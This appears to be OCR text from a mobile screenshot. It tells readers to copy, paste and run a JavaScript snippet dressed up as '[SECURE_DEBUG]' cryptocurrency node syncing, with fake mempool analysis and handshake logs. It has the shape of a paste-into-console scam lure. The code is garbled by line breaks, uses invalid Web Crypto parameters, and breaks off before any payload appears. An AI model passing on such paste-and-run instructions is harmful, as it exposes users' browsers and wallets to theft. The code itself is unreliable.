
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: jq2qs53marf

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Not a checksummed addr
ess (Hash: 0x612d5f15)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"ECDSA",hash:"SHA-512"},true,["sig
n"]);

  const secret = await crypto.subtle.deriveK
ey({name:"AES-GCM",salt:new Uint8Array(31)}, 
seed, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[ANALYZING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");
